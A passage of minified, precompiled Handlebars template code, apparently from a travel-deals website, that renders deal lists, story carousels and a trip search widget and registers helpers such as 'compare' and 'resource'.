class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return 